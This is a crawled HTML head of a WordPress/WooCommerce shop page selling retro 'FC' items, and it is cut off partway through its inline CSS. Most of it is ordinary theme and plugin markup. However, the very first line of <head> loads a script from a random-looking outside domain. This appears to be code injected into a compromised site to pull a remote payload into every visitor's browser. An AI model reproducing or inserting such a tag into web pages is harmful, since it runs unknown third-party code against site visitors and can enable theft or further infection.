

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retrodaily.net/product-tag/fc
body_size: 24795
content:
<!doctype html>
<html lang="zh-TW">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>FC &#8211; RetroDaily 柏青哥內循環系統</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《RetroDaily 柏青哥內循環系統》&raquo; 資訊提供" href="https://retrodaily.net/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《RetroDaily 柏青哥內循環系統》&raquo; 留言的資訊提供" href="https://retrodaily.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《RetroDaily 柏青哥內循環系統》&raquo; 標籤〈FC〉的資訊提供" href="https://retrodaily.net/product-tag/fc/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://retrodaily.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://retrodaily.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://retrodaily.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://retrodaily.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://retrodaily.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://retrodaily.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://retrodaily.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://retrodaily.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://retrodaily.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://retrodaily.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://retrodaily.net/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #D2B48C;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #4E97D8;--wp--preset--color--green: #00B294;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #7D7D7D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-unset-2.wp-block-image img, .wp-duotone-unset-2.wp-block-image .components-placeholder{filter:unset;}
/*# sourceURL=core-block-supports-duotone-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://retrodaily.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://retrodaily.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://retrodaily.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://retrodaily.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retrodaily.net/wp-content/themes/bosa/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://retrodaily.net/wp-content/themes/bosa/assets/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://retrodaily.net/wp-content/themes/bosa/assets/css/slicknav.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://retrodaily.net/wp-content/themes/bosa/assets/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://retrodaily.net/wp-content/themes/bosa/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-blocks-css' href='https://retrodaily.net/wp-content/themes/bosa/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C800%7CPoppins%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-shopfront-style-parent-css' href='https://retrodaily.net/wp-content/themes/bosa/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-shopfront-google-fonts-css' href='https://retrodaily.net/wp-content/fonts/11c036fecdfe29ef12b7114a919efc71.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-shopfront-google-fonts-two-css' href='https://retrodaily.net/wp-content/fonts/32e23bc794b38ef687879ff036012af8.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-style-css' href='https://retrodaily.net/wp-content/themes/bosa-shopfront/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://retrodaily.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://retrodaily.net/cart","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://retrodaily.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retrodaily.net/wp-json/wp/v2/product_tag/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retrodaily.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 		<style>.site-header .site-branding > a {max-width: 270px;overflow: hidden;display: inline-block;}/* Site Title */.header-one .site-branding .site-title, .header-two .site-branding .site-title, .header-three .site-branding .site-title {color: #030303;}/* Tagline */.header-one .site-branding .site-description,.header-two .site-branding .site-description,.header-three .site-branding .site-description {color: #767676;}/* Site general link color */a {color: #a6a6a6;}/* Page and Single Post Title */body.single .page-title, body.page .page-title {color: #101010;}/* Site body Text */body, html {color: #333333;}/* Heading Text */h1, h2, h3, h4, h5, h6, .product-title {color: #030303;}/* Primary Background */.section-title:before, .button-primary, .woocommerce span.onsale, body .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, #offcanvas-menu .header-btn-wrap .header-btn .button-primary {background-color: #eeee22;}/* Primary Border */.post .entry-content .entry-header .cat-links a, .attachment .entry-content .entry-header .cat-links a, .wrap-coming-maintenance-mode .content .button-container .button-primary {border-color: #eeee22;}/* Primary Color */ blockquote:before, .post .entry-content .entry-header .cat-links a, .attachment .entry-content .entry-header .cat-links a, .post .entry-meta a:before, .attachment .entry-meta a:before, .single .entry-container .cat-links:before, .post .entry-meta .tag-links:before {color: #eeee22;}/* Hover Background */input[type=button]:hover, input[type=button]:active, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:active, input[type=submit]:focus, .button-primary:hover, .button-primary:focus, .button-primary:active, .button-outline:hover, .button-outline:focus, .button-outline:active, .search-form 